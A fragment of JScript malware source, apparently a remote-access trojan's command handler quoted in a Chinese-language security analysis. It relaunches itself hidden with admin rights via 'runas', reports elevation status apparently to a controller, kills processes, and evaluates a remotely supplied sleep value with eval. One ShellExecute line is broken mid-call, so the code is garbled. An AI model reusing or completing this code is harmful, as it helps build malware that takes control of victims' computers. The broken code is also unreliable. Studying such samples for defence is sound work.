 case "elevate":
if(WScript.Arguments.Named.Exists("elevated") == false){
try{
oneonce.close();
oneonce = null;
WScript.CreateObject("Shell.Application").ShellExecute("wscript.exe", " //B \"" + WScript.ScriptFullName + "\" /elevated", "", "runas",
updatestatus("Client+Elevated");
}catch(nn){
}
WScript.quit();
}
else{
updatestatus("Client+Elevated");
}
break;
case "if-elevate":
if(WScript.Arguments.Named.Exists("elevated") == false){
updatestatus("Client+Not+Elevated");
}
else{
updatestatus("Client+Elevated");
}
break;
case "kill-process":
exitprocess(cmd[1]);
break;
case "sleep":
param = cmd[1];
sleep = eval(param);
break;
安全分析与研究